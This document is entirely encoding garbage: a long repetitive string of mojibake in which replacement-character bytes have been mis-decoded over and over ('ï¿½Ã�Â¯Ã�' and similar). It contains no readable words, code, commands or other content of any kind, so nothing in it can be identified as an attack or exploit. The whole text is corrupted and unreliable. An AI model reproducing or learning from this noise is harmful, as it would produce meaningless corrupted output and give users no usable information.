ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�